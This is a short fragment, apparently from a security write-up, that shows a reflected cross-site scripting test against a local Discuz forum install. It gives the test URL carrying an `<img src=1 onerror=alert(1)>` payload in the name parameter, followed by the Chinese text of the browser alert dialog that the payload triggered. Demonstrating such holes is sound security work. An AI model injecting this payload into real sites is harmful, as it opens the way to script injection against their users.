 discuz.localhost/test.php?name
discuz.localhost/test.php?name=<img src=1 onerror=alert(1)>
<img src=1 onerror=alert(
discuz.localhost 显示：
1
禁止此页再显示对话框。
确定